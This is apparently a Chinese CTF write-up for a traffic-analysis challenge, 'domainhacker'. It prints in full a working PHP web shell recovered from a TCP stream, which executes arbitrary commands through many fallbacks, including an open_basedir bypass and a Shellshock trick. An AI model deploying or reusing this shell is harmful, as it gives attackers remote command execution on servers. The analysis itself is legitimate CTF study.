
MISC
domainhacker



提取流量中的压缩包




追踪TCP流,看一下shell


<?php
@ini_set("display_errors", "0");
@set_time_limit(0);
$opdir=@ini_get("open_basedir");
if($opdir) {
$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);
$oparr=preg_split("/;|:/",$opdir);
@array_push($oparr,$ocwd,sys_get_temp_dir());
foreach($oparr as $item) {
if(!@is_writable($item)) {
continue;
}
;
$tmdir=$item."/.c46a89a";
@mkdir($tmdir);
if(!@file_exists($tmdir)) {
continue;
}
@chdir($tmdir);
@ini_set("open_basedir", "..");
$cntarr=@preg_split("/\\\\|\//",$tmdir);
for ($i=0;$i<sizeof($cntarr);$i++) {
@chdir("..");
}
;
@ini_set("open_basedir","/");
@rmdir($tmdir);
break;
}
;
}
;
;
function asenc($out) {
return $out;
}
;
function asoutput() {
$output=ob_get_contents();
ob_end_clean();
echo "79c2"."0b92";
echo @asenc($output);
echo "b4e7e"."465b62";
}
ob_start();
try {

$p=base64_decode(substr($_POST["yee092cda97a62"],2));
$s=base64_decode(substr($_POST["q8fb9d4c082c11"],2));
$envstr=@base64_decode(substr($_POST["p48a6d55fac1b1"],2));
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
if(substr($d,0,1)=="/") {
@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
} else {
@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
}
if(!empty($envstr)) {
$envarr=explode("|||asline|||", $envstr);
foreach($envarr as $v) {
if (!empty($v)) {
@putenv(str_replace("|||askey|||", "=", $v));
}
}
}
$r="{$p} {$c}";
function fe($f) {
$d=explode(",",@ini_get("disable_functions"));
if(empty($d)) {
$d=array();
} else {
$d=array_map('trim',array_map('strtolower',$d));
}
return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));
}
;
function runshellshock($d, $c) {
if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {
if (strstr(readlink("/bin/sh"), "bash") != FALSE) {
$tmp = tempnam(sys_get_temp_dir(), 'as');
putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");
if (fe('error_log')) {
error_log("a", 1);
} else {
mail("a@127.0.0.1", "", "", "-bv");
}
} else {
return False;
}
$output = @file_get_contents($tmp);
@unlink($tmp);
if ($output != "") {
print($output);
return True;
}
}
return False;
}
;
function runcmd($c) {
$ret=0;
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
if(fe('system')) {
@system($c,$ret);
} elseif(fe('passthru')) {
@passthru($c,$ret);
} elseif(fe('shell_exec')) {
print(@shell_exec($c));
} elseif(fe('exec')) {
@exec($c,$o,$ret);
print(join("",$o));
} elseif(fe('popen')) {
$fp=@popen($c,'r');
while(!@feof($fp)) {
print(@fgets($fp,2048));
}
@pclose($fp);
} elseif(fe('proc_open')) {
$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);
while(!@feof($io[1])) {
print(@fgets($io[1],2048));
}
while(!@feof($io[2])) {
print(@fgets($io[2],2048));
}
@fclose($io[1]);
@fclose($io[2]);
@proc_close($p);
} elseif(fe('antsystem')) {
@antsystem($c);
} elseif(runshellshock($d, $c)) {
return $ret;
} elseif(substr($d,0,1)!="/" && @class_exists("COM")) {
$w=new COM('WScript.shell');
$e=$w->exec($c);
$so=$e->StdOut();
$ret.=$so->ReadAll();
$se=$e->StdErr();
$ret.=$se->ReadAll();
print($ret);
} else {
$ret = 127;
}
return $ret;
}
;
$ret=@runcmd($r." 2>&1");
print ($ret!=0)?"ret={$ret}":"";
;
}
catch(Exception $e) {
echo "ERROR://".$e->getMessage();
}
;
asoutput();
die()







